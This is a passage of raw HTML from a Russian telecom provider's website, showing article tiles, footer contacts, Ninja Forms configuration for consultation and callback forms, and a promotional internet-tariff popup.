								IP телефон - как выбрать и купить для офиса							</a>
							<p class="tile_posts_item_desc">IP телефон - это устройство для подключения к телефонным сетям. Рассмотрим какие бывают способы подключения и типы телефонных аппаратов для IP телефонии.</p>
							<a href="https://otktel.ru/gotovye-resheniya/ready_internet/ip-telefon-vybor/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/gotovye-resheniya/ready_internet/ip-telefon-vybor/" class="btn">Подробнее</a>
						</div>
					</div>
									<div class="tile_posts_item">
						<div class="tile_posts_item_img">
							<img src="https://otktel.ru/wp-content/uploads/2019/01/111_23-227x217.png" />						</div>
						<div class="tile_posts_item_info">
							<a class="tile_posts_item_title" href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/">
								Wi-Fi авторизация							</a>
							<p class="tile_posts_item_desc">Безопасный Wi-Fi с авторизацией для кафе, ресторанов, гостиниц, автосервисов, торговых центров, салонов</p>
							<a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/" class="btn">Подробнее</a>
						</div>
						<div class="tile_posts_item_more">
							<a href="https://otktel.ru/internet/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij/" class="btn">Подробнее</a>
						</div>
					</div>
									</div>
	</div>
	<div class="container">
				<div class="taxonomy_bottom_desc">
					</div>
	</div>
</section>


</div><!-- .wrapper -->


<div class="clearfix"></div>
<footer>
	<div class="footer header">
		<nav>
			<div class="lvl2">
				<div class="container row align-items-center">
					<div class="menu-header inline"><ul id="menu-top-menu-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770"><a href="https://otktel.ru/about-company/">О компании</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-171"><a href="https://otktel.ru/internet/">Интернет</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-172"><a href="https://otktel.ru/telefoniya/">Телефония</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-173"><a href="https://otktel.ru/gotovye-resheniya/">Готовые решения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-194"><a href="https://otktel.ru/catalog/">Оборудование</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-766"><a href="https://otktel.ru/novosti-i-aktsii/">Акции</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://otktel.ru/contacts/">Контакты</a></li>
</ul></div>				</div>
			</div>
		</nav>
	</div>
	<div class="container">
		<div class="row align-items-center">
			<div class="col-5 col-sm-4 col-md-2 col-xl-3 logo_footer">
				<a href="/" title="Оператор связи отк"><img alt="Оператор связи отк" src="https://otktel.ru/wp-content/uploads/2019/01/logo-1.png" /></a>
			</div>
			<div class="col-7 col-sm-4 col-md-6 col-xl-2 footer_mobile_info">
				<a href="mailto:office@otktel.ru" class="link-email">office@otktel.ru</a>
				<a href="tel:+74997535353	" class="show-mobile link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="show-desktop col-xl-3 center_text">
				<a href="tel:+74997535353	" class="link-phone">+7 (499) 753-53-53	</a>
			</div>
			<div class="col-12 col-sm-4 col-md-4 col-xl-4 right_text">
								<div class="social">
					<span>Мы в социальных сетях: </span>
											<a href="https://vk.com/otktel" class="soc2" target="_blank"></a>
									</div>
							</div>
		</div>
	</div>
</footer>

<!-- Modal -->
<div class="modal fade" id="consultation" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<button type="button" class="close" data-dismiss="modal" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			<div class="title3">Консультация по услуге</div>
			<div class="modal-body">
				<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<div id="nf-form-2-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-2" aria-describedby="nf-form-errors-2" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='2';form.settings={"objectType":"Form Setting","editActive":true,"title":"\u041a\u043e\u043d\u0441\u0443\u043b\u044c\u0442\u0430\u0446\u0438\u044f \u043f\u043e \u0443\u0441\u043b\u0443\u0433\u0435","show_title":0,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":0,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":[{"order":1,"cells":[{"order":0,"fields":["consult-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["consult-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["consult-email"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["consult-message"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["hidden_1549271551461"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["html_1572444567590"],"width":"100"}]},{"order":7,"cells":[{"order":0,"fields":["recaptcha_1691011281349"],"width":"100"}]},{"order":8,"cells":[{"order":0,"fields":["consult-submit"],"width":"100"}]}],"drawerDisabled":false,"changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0432\u0430\u0448\u0438 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u044b, \u0438 \u043d\u0430\u0448 \u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440  \u0441\u0432\u044f\u0436\u0435\u0442\u0441\u044f \u0441 \u0412\u0430\u043c\u0438 \u0432 \u0431\u043b\u0438\u0436\u0430\u0439\u0448\u0435\u0435 \u0432\u0440\u0435\u043c\u044f.","container_styles_show_advanced_css":0,"title_styles_show_advanced_css":0,"row_styles_show_advanced_css":0,"row-odd_styles_show_advanced_css":0,"success-msg_styles_show_advanced_css":0,"error_msg_styles_show_advanced_css":0,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","months":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"monthsShort":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"weekdays":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"weekdaysShort":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"weekdaysMin":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"idAttribute":"id","type":"firstname","label":"\u0418\u043c\u044f","key":"consult-name","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448\u0435 \u0438\u043c\u044f","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3895","value":"","id":7,"beforeField":"","afterField":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"idAttribute":"id","type":"phone","label":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","key":"consult-phone","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u0430\u0448 \u0442\u0435\u043b\u0435\u0444\u043e\u043d","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","mask":"","custom_mask":"","custom_name_attribute":"phone","personally_identifiable":1,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3899","value":"","id":8,"beforeField":"","afterField":"","parentType":"textbox","element_templates":["tel","textbox","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"idAttribute":"id","type":"email","label":"E-mail","key":"consult-email","label_pos":"hidden","required":1,"default":"","placeholder":"\u0412\u0430\u0448 email","container_class":"","element_class":"","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3902","value":"","id":9,"beforeField":"","afterField":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"idAttribute":"id","type":"textarea","label":"\u0412\u043e\u043f\u0440\u043e\u0441","key":"consult-message","label_pos":"hidden","required":false,"default":"","placeholder":"\u0412\u043e\u043f\u0440\u043e\u0441","container_class":"","element_class":"","input_limit":"","input_limit_type":"characters","input_limit_msg":"\u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432 \u043e\u0441\u0442\u0430\u043b\u043e\u0441\u044c","manual_key":true,"admin_label":"","help_text":"","textarea_rte":"","disable_rte_mobile":"","textarea_media":"","drawerDisabled":false,"wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3905","value":"","id":10,"beforeField":"","afterField":"","parentType":"textarea","element_templates":["textarea","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"idAttribute":"id","type":"hidden","label":"\u041d\u0435\u0432\u0438\u0434\u0438\u043c\u044b\u0439","key":"hidden_1549271551461","default":"{wp:post_url}","admin_label":"","wrap_styles_show_advanced_css":0,"label_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"cellcid":"c3908","drawerDisabled":false,"id":62,"beforeField":"","afterField":"","value":"https:\/\/otktel.ru\/internet\/wi-fi-avtorizaciya-dlya-publichnyx-zavedenij\/","label_pos":"above","parentType":"hidden","element_templates":["hidden","input"],"old_classname":"","wrap_template":"wrap-no-label"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":6,"idAttribute":"id","type":"html","label":"","default":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"element_styles_border":"","element_styles_width":"","element_styles_font-size":"","element_styles_margin":"","element_styles_padding":"","element_styles_float":"","element_styles_show_advanced_css":0,"cellcid":"c3911","key":"html_1572444567590","drawerDisabled":false,"id":76,"beforeField":"","afterField":"","value":"<p style=\"text-align: center; font-size: 14px;\"><b>\u041d\u0430\u0436\u0438\u043c\u0430\u044f \u043a\u043d\u043e\u043f\u043a\u0443 \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c, \u0412\u044b \u0441\u043e\u0433\u043b\u0430\u0448\u0430\u0435\u0442\u0435\u0441\u044c \u043d\u0430 <a href=\"https:\/\/otktel.ru\/docs\/privacy_policy.pdf\" target=\"_blank\">\u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443<\/a> \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445<\/b><\/p>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":7,"idAttribute":"id","type":"recaptcha","label":"ReCaptcha","container_class":"","element_class":"","wrap_styles_border":"","wrap_styles_width":"","wrap_styles_margin":"","wrap_styles_padding":"","wrap_styles_float":"","wrap_styles_show_advanced_css":0,"label_styles_border":"","label_styles_width":"","label_styles_font-size":"","label_styles_margin":"","label_styles_padding":"","label_styles_float":"","label_styles_show_advanced_css":0,"size":"visible","cellcid":"c3914","key":"recaptcha_1691011281349","drawerDisabled":false,"id":103,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["recaptcha","input"],"old_classname":"","wrap_template":"wrap","site_key":"6Le5RIkUAAAAADkqYlaqrx-kfu8F1Kwf1pjh1UaR","theme":"light","lang":"ru"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":8,"idAttribute":"id","type":"submit","label":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","processing_label":"\u041e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0430","container_class":"","element_class":"","key":"consult-submit","manual_key":true,"drawerDisabled":false,"wrap_styles_show_advanced_css":0,"element_styles_show_advanced_css":0,"submit_element_hover_styles_show_advanced_css":0,"cellcid":"c3917","id":11,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                <script id="nf-tmpl-cell" type="text/template">
            <nf-fields></nf-fields>
        </script>

        <script id="nf-tmpl-row" type="text/template">
            <nf-cells></nf-cells>
        </script>

        			</div>
		</div>
	</div>
</div>

<div id="pum-9659" class="pum pum-overlay pum-theme-8949 pum-theme-framed-border popmake-overlay pum-accessibility-disabled auto_open click_open" data-popmake="{&quot;id&quot;:9659,&quot;slug&quot;:&quot;wowprice&quot;,&quot;theme_id&quot;:8949,&quot;cookies&quot;:[{&quot;event&quot;:&quot;on_popup_open&quot;,&quot;settings&quot;:{&quot;name&quot;:&quot;pum-9659&quot;,&quot;key&quot;:&quot;&quot;,&quot;session&quot;:null,&quot;path&quot;:true,&quot;time&quot;:&quot;1 month&quot;}}],&quot;triggers&quot;:[{&quot;type&quot;:&quot;auto_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:[&quot;pum-9659&quot;],&quot;delay&quot;:&quot;20000&quot;}},{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;300px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:&quot;1&quot;,&quot;location&quot;:&quot;center&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;10&quot;,&quot;position_right&quot;:&quot;10&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;500&quot;,&quot;animation_origin&quot;:&quot;bottom&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999998&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;500&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-9659" class="pum-container popmake theme-8949 pum-responsive pum-responsive-small responsive size-small">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<table width="100%" align="center">
<tbody>
<tr>
<td align="center">
<h3 style="color:#ff0000;"><b>Акция!</b> 2597р./мес за безлимитный интернет</h3>
</td>
</tr>
<tr>
<td align="center" height="15px">
</td>
</tr>
<tr>
<td>
<h6>&#10003; Скорость до 150 МБит/с без ограничений</h6>
<p></p>
<h6>&#10003; Бесплатная настройка оборудования</h6>
<p></p>
<h6>&#10003; Бесплатное подключение за 5 минут</h6>
<p>
</td>
</tr>
<tr>
<td style="padding: 15px;" align="left" width="30%">
<noscript class="ninja-forms-noscript-message">
	Помните: для этого контента требуется JavaScript.</noscript>
<style>

        /* FIELDS STYLES */
    
        .nf-form-content .nf-field-container #nf-field-91-wrap {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
        .nf-form-content .nf-field-container #nf-field-91-wrap .nf-field-element .ninja-forms-field {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
        .nf-form-content .nf-field-container #nf-field-91-wrap .nf-field-element .ninja-forms-field:hover {
                                    background-color:#ff0000;
                                            border-color:#ff0000;
                    }
    </style><div id="nf-form-9-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-9" aria-describedby="nf-form-errors-9" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='9';form.settings={"objectType":"Form Setting","editActive":true,"title":"PopUp Feedback","created_at":"2021-07-07 15:25:18","default_label_pos":"above","show_title":"0","clear_complete":"1","hide_complete":"1","logged_in":"","title_styles_height":"","title_styles_color":"","title_styles_border-color":"","title_styles_border-style":"","container_styles_float":"","container_styles_show_advanced_css":"0","container_styles_padding":"","container_styles_font-size":"","container_styles_height":"","fieldNumberNumMinError":"\u041c\u0438\u043d. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberNumMaxError":"\u041c\u0430\u043a\u0441. \u043d\u043e\u043c\u0435\u0440 \u043e\u0448\u0438\u0431\u043a\u0438","fieldNumberIncrementBy":"\u0423\u0432\u0435\u043b\u0438\u0447\u0438\u0432\u0430\u0439\u0442\u0435 \u0441 \u0448\u0430\u0433\u043e\u043c ","formErrorsCorrectErrors":"\u0418\u0441\u043f\u0440\u0430\u0432\u044c\u0442\u0435 \u043e\u0448\u0438\u0431\u043a\u0438 \u043f\u0435\u0440\u0435\u0434 \u043e\u0442\u043f\u0440\u0430\u0432\u043a\u043e\u0439 \u044d\u0442\u043e\u0439 \u0444\u043e\u0440\u043c\u044b.","container_styles_background-color":"","container_styles_border":"","container_styles_border-style":"","container_styles_border-color":"","calculations":[],"sub_limit_number":"","element_class":"","conditions":[],"key":"","title_styles_border":"","title_styles_background-color":"","container_styles_advanced":"","container_styles_display":"","container_styles_margin":"","container_styles_width":"","container_styles_color":"","currency":"","unique_field_error":"A form with this value has already been submitted.","changeEmailErrorMsg":"\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!","changeDateErrorMsg":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u0443\u044e \u0434\u0430\u0442\u0443!","confirmFieldErrorMsg":"\u0421\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u044d\u0442\u0438\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043e\u043b\u0436\u043d\u043e \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u0442\u044c!","formContentData":[{"order":1,"cells":[{"order":0,"fields":["callback-name"],"width":"100"}]},{"order":2,"cells":[{"order":0,"fields":["callback-phone"],"width":"100"}]},{"order":3,"cells":[{"order":0,"fields":["recaptcha_1700661756582"],"width":"100"}]},{"order":4,"cells":[{"order":0,"fields":["callback-submit"],"width":"100"}]},{"order":5,"cells":[{"order":0,"fields":["html_1572448637184"],"width":"100"}]},{"order":6,"cells":[{"order":0,"fields":["hidden_1549273954269"],"width":"100"}]}],"sub_limit_msg":"","not_logged_in_msg":"","add_submit":"1","wrapper_class":"","title_styles_width":"","title_styles_font-size":"","title_styles_margin":"","title_styles_padding":"","title_styles_display":"","title_styles_float":"","title_styles_show_advanced_css":"0","title_styles_advanced":"","row_styles_background-color":"","row_styles_border":"","row_styles_border-style":"","row_styles_border-color":"","row_styles_color":"","row_styles_height":"","row_styles_width":"","row_styles_font-size":"","row_styles_margin":"","row_styles_padding":"","row_styles_display":"","row_styles_show_advanced_css":"0","row_styles_advanced":"","row-odd_styles_background-color":"","row-odd_styles_border":"","row-odd_styles_border-style":"","row-odd_styles_border-color":"","row-odd_styles_color":"","row-odd_styles_height":"","row-odd_styles_width":"","row-odd_styles_font-size":"","row-odd_styles_margin":"","row-odd_styles_padding":"","row-odd_styles_display":"","row-odd_styles_show_advanced_css":"0","row-odd_styles_advanced":"","success-msg_styles_background-color":"","success-msg_styles_border":"","success-msg_styles_border-style":"","success-msg_styles_border-color":"","success-msg_styles_color":"","success-msg_styles_height":"","success-msg_styles_width":"","success-msg_styles_font-size":"","success-msg_styles_margin":"","success-msg_styles_padding":"","success-msg_styles_display":"","success-msg_styles_show_advanced_css":"0","success-msg_styles_advanced":"","error_msg_styles_background-color":"","error_msg_styles_border":"","error_msg_styles_border-style":"","error_msg_styles_border-color":"","error_msg_styles_color":"","error_msg_styles_height":"","error_msg_styles_width":"","error_msg_styles_font-size":"","error_msg_styles_margin":"","error_msg_styles_padding":"","error_msg_styles_display":"","error_msg_styles_show_advanced_css":"0","error_msg_styles_advanced":"","validateRequiredField":"\u042d\u0442\u043e \u043e\u0431\u044f\u0437\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u043f\u043e\u043b\u0435.","honeypotHoneypotError":"\u041e\u0448\u0438\u0431\u043a\u0430 Honeypot","fieldsMarkedRequired":"\u041f\u0435\u0440\u0435\u0437\u0432\u043e\u043d\u0438\u043c \u0437\u0430 5 \u043c\u0438\u043d\u0443\u0442","drawerDisabled":false,"allow_public_link":0,"embed_form":"","form_title_heading_level":"3","ninjaForms":"Ninja Forms","fieldTextareaRTEInsertLink":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0441\u0441\u044b\u043b\u043a\u0443","fieldTextareaRTEInsertMedia":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0434\u0438\u0430\u0444\u0430\u0439\u043b","fieldTextareaRTESelectAFile":"\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0444\u0430\u0439\u043b","formHoneypot":"\u0415\u0441\u043b\u0438 \u0432\u044b \u0447\u0435\u043b\u043e\u0432\u0435\u043a, \u043d\u0435 \u0432\u0432\u043e\u0434\u0438\u0442\u0435 \u0434\u0430\u043d\u043d\u044b\u0435 \u0432 \u044d\u0442\u043e \u043f\u043e\u043b\u0435.","fileUploadOldCodeFileUploadInProgress":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430.","fileUploadOldCodeFileUpload":"\u041f\u0435\u0440\u0435\u0434\u0430\u0447\u0430 \u0444\u0430\u0439\u043b\u0430","currencySymbol":"&#36;","thousands_sep":"&nbsp;","decimal_point":",","siteLocale":"ru_RU","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"\u0438\u0437","previousMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 